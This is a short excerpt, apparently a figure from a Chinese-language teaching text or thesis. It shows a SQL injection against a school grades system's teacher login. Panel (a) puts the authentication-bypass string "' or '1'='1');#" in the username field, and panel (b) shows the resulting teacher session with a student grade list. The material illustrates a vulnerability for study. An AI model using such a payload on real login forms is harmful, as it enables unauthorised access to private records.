 用户登录
用户名： ' or '1'='1');#
密__码：
人员类别： 老师 登录系统
（a）攻击老师用户的输入界面
欢迎老师：zhangqiang
课程english成绩单
学号 姓名 成绩
3001 fanxiaorui 86
3002 liuxiaoxiao 75
3003 zhangqiang 90
3004 lijiabao 96
3005 wangjiaxuan 67
3006 wuxiaojie 56
录入成绩 修改成绩 退出系统
（b）攻击老师用户的效果图